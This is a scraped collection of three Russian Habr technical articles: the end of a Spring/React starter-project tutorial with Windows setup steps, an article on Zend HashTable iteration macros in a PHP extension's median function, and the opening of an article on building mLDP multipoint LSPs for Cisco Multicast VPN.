Раздел entry содержит ссылку на главный файл нашего js приложения.
Ну и в заключении HtmlWebpackPlugin создаст index.html файл в который включит все созданные зависимости.
Код клиентской части лежит в папке src/main/js.
Структура самого кода
---------------------
В проекте я для примера сделал связь клиентской и cсерверной части через Rest и WebSocket. Кому что больше нравится. Описание самих технологий Spring Framework и Rect в интернете великое множество. Эта статья для тех у кого что-то не получается, или что-то лень. Это настроенное готовое рабочее решение содержащее в себе все необходимое чтобы перерасти в полноценный большой проект.
Также Вы можете взять этот проект в качестве отправной точки в изучении Java EE или React приложений.controller/RestController.java
*#### Сервер:*
Код клиентской части лежит в папке *src/main/java.*
То как там всё располагается полностью подчиняется структуре Spring Framework. Для тех кто с ним знаком не найдет там ничего интересного, а для тех кто только начинает опять же просто коротко пройдусь по файлам.
**Main.java** — главный файл. Содержит метод main который и запускает всё приложение.
**configuration/WebSocketConfig.java** — для точек входа при работе через webSocket
**Контролеры** — Классы отвечающие за взаимодействие серверной и клиентской частей.
**controller/IndexController.java** — контроллер отвечающий за отображение нашей клиентской части. Перебрасываем пользователя на *url application/\*\** (Это контекстный путь до нашего приложения)
**controller/RestController.java** — как видно из названия этот контроллер отвечает за обмен данными между клиентской и серверной частью по Rest. Аннотация *@RequestMapping(value = "/api/rest", method = RequestMethod.GET)* говорит что по запросу по адресу /api/rest сервер отдаст нам список пользователей.
Метод PUT я использовал для добавления пользователей и DELETE соответственно для удаления пользователя по ID.
**controller/WebSocketController.java** — определяет путь для обмена данными по webSocket. Метод getAndSendMessage получает сообщение от клиента и оправляет его обратно.
**Сервисы** — обычно отвечают за логику нашего приложения.
**service/ORMUserService.java** — в моем случае отвечает за формирование списка пользователей, а также добавление и удаление пользователей в базу данных используя в качестве данных параметры полученные от клиентской части. Для удаления пользователя — это id пользователя, а для создания — это имя, роль и пароль пользователя.
**Доменные классы** — это классы в которых чаще всего содержатся только данные которые проецируются на таблицы в бузе данных. Из логики которая может содержаться в этих классах это проверка данных на корректность или какие то действия которые необходимо выполнить непосредственно перед записью данных в базу или после чтения из неё. Например можно сделать конвертацию из килограммов в граммы.
**domain/User.java** — класс который будет соответствовать таблице *[Table](https://habr.com/users/table/)(name = «USER»)* в базе данных.
Данные для колонки *@Column(name = «ID»)* будут генерироваться автоматически.
**domain/Message.java** — в моем случае не использует сопоставления с базой данных. данные в нём будут храниться пока приложение запущено. Служит у меня для формирования сообщений отправляемых по webSocket.
На этом с серверной частью у меня всё.
*#### Клиент:*
На клиентской части не буду заострять внимания, так как сам React ещё достаточно молодая технология. И в ней ещё окончательно не сформировались лучшие практики которые стоит использовать в каждом конкретном проекте. Замечу только, что создал максимально классическую структуру максимально удобную на мой взгляд для изучения.
**Что сделано на фронте:**
* Реализован главный layout приложения и несколько вкладок.
* Реализован перевод для всего приложения.
* Реализован state приложения на Redux.
* Реализовано отображение таблицы пользователей получаемых с сервера через Rest
* Реализовано удаление пользователей по id
* Реализовано добавление пользователей
* Реализована отправка и получение сообщений через WebSocket
Думаю для начала этого более чем достаточно.
Заключение
----------
Все ваши вопросы и пожелания оставляйте в комментариях или пишите мне на почту. Буду рад помочь.
Подробная информация по установке и запуску
-------------------------------------------
ОС «Wondows 10»
#### Установка Java 1.8 подробная инструкция
Перед началом установки нажимаем сочетание клавиш **Win+R** и вводим **cmd**
вводим **java -version** и видим

Это значит что java на этом компьютере не установлена.
*Если компьютер вывел версию java и эта версия не ниже **1.8**, то переходите к пункту установки Gradle.*
Скачиваем Java [по ссылке](http://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html)
Нужно нажать чекбокс *Accept License Agreement*.
Нужная нам версия *Windows x64*
**Скачивание java**
Запускаем
**Запуск java**
Жмём все время Next и Ok в конце close.
После установки повторно вызываем командную строку **Win+R** и вводим **cmd** вводим **java -version** и видим уже версию установленной нами Java

Откройте свойства Вашего компьютера
**Свойства компьютера**
Дополнительные параметры — переменные среды
**Переменные среды**
Убедитесь что в системных переменных есть **JAVA\_HOME** со значением **C:\Program Files\Java\jdk1.8.0\_181\**
**JAVA\_HOME**
И в переменной **Path** есть строка **C:\Program Files\Java\jdk1.8.0\_181\bin**
**Path**
Переходим к следующему пункту
#### Установка Gradle подробная инструкция
Откройте консоль заново и введите **gradle -version**
Так как он у нас ещё не установлен, то мы увидим по это:

Качаем архив [по ссылке](https://downloads.gradle.org/distributions/gradle-4.10.1-all.zip)
Распаковываем вот например в такую папку C:\gradle-4.10.1
Далее по аналогии с java открываем раздел с системными переменными и уже самостоятельно добавляем в него переменную **GRADLE\_HOME** со значением **C:\gradle-4.10.1\bin**
**GRADLE\_HOME**
И в переменную **path** тоже добавляем **C:\gradle-4.10.1\bin** можно даже рядом со строчкой C:\Program Files\Java\jdk1.8.0\_181\bin, но это не обязательно.
**gradle path**
Обязательно перезапустите консоль **Win+R** **cmd** и введите **gradle -version**

Всё теперь и gradle установлен!
#### Node JS подробная инструкция
Скачиваем Node JS [по ссылке](https://nodejs.org/dist/v10.10.0/node-v10.10.0-x64.msi)
И устанавливаем
**Установка Node js**
Перезапускаем командную строку и вводим **npm -version** и мы обязательно увидим установленную версию
#### Запуск проекта
Отлично все подготовительные работы выполнены
[Качаем проект в виде архива](https://github.com/impressionBit/react-start)
Весит он всего 135 Kb
**Git**
И распаковываем в C:\react-start-master\
**Папка проекта**
Запускаем командную строку и переходим в C:\react-start-master\
Для тех кто не помнит чтобы подняться вверх по дереву папок в командной строке нужно ввести **cd..**
Так мы переходим до корня диска C:\>
Дальше вводим cd react-start-master и получаем путь C:\react-start-master>
вводим **npm i**

Сейчас производится скачивание зависимостей JS для нашего проекта

Варнинги допустимы (WARN — предупреждение)
В проекте по явится папка *C:\react-start-master\node\_modules* все зависимости будут в ней.
Сразу после этого вводим в консоли **gradle build**
Будут скачаны все зависимости для Java в том числе и Spring.
В проекте появится папка C:\react-start-master\build
все обязательно соберётся и мы увидим сообщение об удачной сборке
BUILD SUCCESSFUL
И сразу после этого можно выполнить команду **gradle bootRun**

Проект начнёт запускаться
В конце запуска в консоли будет примерно следующее
### Всё проект запущен!
Не закрывайте консоль просто сверните.
Откройте браузер и введите [localhost](http://localhost):8090/application/ [или перейдите по этой ссылке](http://localhost:8090/application/)
Вы увидите запущенный проект

Запуск только JS
----------------
Откройте ещё одну консоль.
Перейдите в папку проекта C:\react-start-master>
Выполните команду **npm run start**

Если все зависимости для JS уже были скачаны как объяснялось выше (команда **npm i**)
**То браузер сам запустится по ссылке [localhost](http://localhost):9090/
И все изменения в Js коде проекта будут там автоматически отображаться!**
На этом всё, спасибо за внимание.
|
https://habr.com/ru/post/422985/
| null |
ru
| null |
# Макросы Zend обхода циклов (HashTable Iteration)
Продолжая своё поверхностное изучение исходников PHP (7.0.7) и [написания простейшего расширения](https://habrahabr.ru/post/303572/) к нему, хотел бы в этот раз немного углубится и описать приемы обхода массива через принятый аргумент функции, с которыми я познакомился при реализации простой PHP функции median(). Задача этой функции проста — вернуть средне-арифметическое значение. Возможна данная публикация будет полезной другим разработчикам PHP, таким же как и я, которые решили в свободное время немного изучить архитектуру любимого языка, на котором зарабатывают деньги. В предыдущей публикации я на “скорую руку” описал прием быстрого создания расширения в PHP с реализаций функции расчета факториала. Она проста в той степени, что принимает простой параметр целого типа и затем рекурсивно вызывается. Реализация функции median() усложнена тем, что принимаемый параметр — массив, по нему нужно пройтись, для суммирования общего значения, а также просчитать общее число элементов в массиве.
В данный момент я упростил задачу еще и тем, что заведо считаю, что все принятые элементы массива — числа. Исходники расширений PHP удивительны тем, что здесь “все пишется” через использование макросов. По крайней мере создается такое первоначальное мнение. Оказывается, для прохода по списку элементов в массиве тоже используются макросы. Для наглядности приведу сразу код функции с последующим небольшим описанием.
Функция описана все в том же файле — mathstat.c расширения mathstat. [Ссылка](https://github.com/eugenekurilov/mathstat) на github.
Занесение в список функций расширения mathstat:
```
const zend_function_entry mathstat_functions[] = {
PHP_FE(confirm_mathstat_compiled, NULL) /* For testing, remove later. */
PHP_FE(ms_factorial, arginfo_ms_factorial)
PHP_FE(ms_median, NULL)
PHP_FE_END /* Must be the last line in mathstat_functions[] */
};
```
Само определение тела функции:
```
PHP_FUNCTION(ms_median)
{
int argc = ZEND_NUM_ARGS();
double total = 0;
int count = 0;
zval *array,
*value;
if (zend_parse_parameters(argc, "a", &array) == FAILURE) {
RETURN_DOUBLE(0);
}
ZEND_HASH_FOREACH_VAL(Z_ARRVAL_P(array), value) {
total = total + zval_get_double (value);
count += 1;
} ZEND_HASH_FOREACH_END();
if (count == 0 || total == 0) {
RETURN_DOUBLE(0);
}
RETURN_DOUBLE(total/count);
}
```
Если смотреть тело функции, то как и в прошлый раз, вызывается функция проверки параметра, где в качестве шаблона принимаемого типа аргумента задаем значение “a” (array)
```
if (zend_parse_parameters(argc, "a", &array) == FAILURE) {
RETURN_DOUBLE(number);
}
```
Теперь самое интересное, проход по циклу реализован через макрос ZEND\_HASH\_FOREACH\_VAL. Всего макросов которые проходят по массиву я нашел в справочках 7 штук. При этом, везде используется вместо массива термин HashTable. Для нашего случая я выбрал самый простой макрос. Первым аргументом он получает сам принятый массив через функцию, а вторым zval (базовая структура данных, которая хранить себе значение и тип данных — [видео](https://www.youtube.com/watch?v=6yYBr09BbqI) по этой части Дмитрия Стогова). В данном случае, я просто вызываю функцию zval\_get\_double, которая грубо говоря, мне и возвращает самое значение из массива. Если переписать это на обычный код PHP, то получится:
```
1 php
2 $array = [1,2,3];
3
4 $number = 0;
5 $count = 0;
6
7 foreach($array as $val) {
8 $number += $val;
9 $count += 1;
10 }
11
12 echo "cnt: ".$count." total: ".$number."\n";
13 ?
```
То есть, по сути ничего сложного, таже запись, только с использованием макроса. Если посмотреть на другой более расширенный макрос,
```
ZEND_HASH_FOREACH_STR_KEY_VAL(ht, key, val)
```
то без кода уже понятно, что это аналог php цикла:
```
foreach($array as $key => $value) {
}
```
Для наглядности приведу из справочника все макросы:
```
ZEND_HASH_FOREACH_VAL(ht, val)
ZEND_HASH_FOREACH_KEY(ht, h, key)
ZEND_HASH_FOREACH_PTR(ht, ptr)
ZEND_HASH_FOREACH_NUM_KEY(ht, h)
ZEND_HASH_FOREACH_STR_KEY(ht, key)
ZEND_HASH_FOREACH_STR_KEY_VAL(ht, key, val)
ZEND_HASH_FOREACH_KEY_VAL(ht, h, key, val)
```
На этом все. Спасибо за отнятое время и потерянные деньги на мобильном трафике.
|
https://habr.com/ru/post/303678/
| null |
ru
| null |
# Внедрение Multicast VPN на Cisco IOS (часть 2 — mLDP)
В прошлой статье мы познакомились с Вами с исторически первым способом организации построения multicast VPN с помощью технологий PIM и mGRE ([Часть 1, Profile 0](https://habr.com/ru/post/528120/)).
На сегодняшний день существуют альтернативы запуску P-PIM в опорной сети. В частности, для организации многоадресных деревьев можно использовать протокол mLDP. Разберемся как он работает. Но прежде вспомним основные концепции LDP.
* LDP пиры находят друг друга посредством рассылки Hello сообщений на адрес 224.0.0.2. В рамках Hello передается параметр “transport address” (который, по-умолчанию в Cisco IOS совпадает с IP адресом LDP router-id)
* Маршрутизаторы устанавливают ТСР сессию и в рамках неё обмениваются метками для FEC (читай — IP префиксов из таблицы маршрутизации)
* Результат обмена — однонаправленный LSP типа Point-to-Point.

* Помимо этого, пиры в рамках ТСР сессии обмениваются сообщениями типа Initialization, внутри которых передается информация о поддерживаемых возможностях (Capabilities). За обмен информацией отвечают Capabilities TLV.
+ Т.е. обмениваться можно не только информацией об P2P LSP, но и ещё чем-то ...
Вся соль mLDP в том, что для этого протокола FEC представляет собой не какой-то один конкретный префикс, а скорее некую комбинацию из четырёх элементов:
* Тип дерева
* Адресное семейство (IPv4/IPv6)
* IP адрес корневого устройства
* Корневое устройство — заранее определенный коммутатор, в котором начинается mLDP LSP
* Некое дополнительно значение, в оригиналье именуемое «Opaque Value».
+ Используется для обозначения конкретного дерева (читай C-VRF) внутри MPLS инфраструктуры.
Всего для mLDP определено три различных FEC:
* P2MP FEC (тип дерева = 0x06)
* MP2MP Upstream FEC (тип дерева = 0x07)
* MP2MP Downstream FEC (тип дерева = 0x08)
Дерево P2MP характеризуется тем, что только одно устройство (корневое) может передавать трафик. Все остальные участники дерева используются для передачи трафика в сторону заинтересованных получателей. Т.е. Дерево является однонаправленным. LSP типа P2MP визуально можно представить себе следующим образом:

Дерево MP2MP характеризуется тем, что любой заинтересованный маршрутизатор может передавать трафик (равно, как и получать его). При этом трафик всегда бежит в одном из двух направлений: либо по направлению к корневому устройству, либо от него. LSP типа MP2MP визуально можно представить себе следующим образом:

Теперь попробуем разобраться с тем, как именно строится MP2MP LSP в mLDP (P2MP нам будет интересен в следующих статьях цикла).
#### Построение MP2MP LSP
Точно также как в обычном unicast LSP, направление сигнализации (распространение меток) противоположно направлению следованию трафика.
Весь процесс сигнализации можно разделить на два этапа (очень похожих на процесс построения многоадресного дерева в PIM ASM через точку рандеву):
* Downstream сигнализация
+ РЕ распространяют метки в сторону корневого маршрутизатора
+ Согласно распространённым меткам, корневой маршрутизатор передаёт трафик в сторону РЕ
* Upstream сигнализация
+ Корневой маршрутизатор распространяет метки в сторону РЕ
+ Согласно распространённым меткам, РЕ передаёт трафик в сторону корневого маршрутизатора
